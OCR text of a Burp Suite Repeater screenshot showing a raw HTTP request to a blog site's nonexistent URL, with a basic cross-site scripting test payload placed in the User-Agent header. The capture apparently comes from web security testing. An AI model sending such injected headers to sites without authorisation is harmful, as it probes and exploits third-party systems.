 Burp Suite Community Edition v1.7.33 -
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
1 × ...
Go Cancel < ▼ > ▼ Follow redirection
Request
Raw Headers Hex
GET /NONEXISTENTURL HTTP/1.1
Host: www.fooblog.site
User-Agent: "<script>alert(/xss/);</script>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1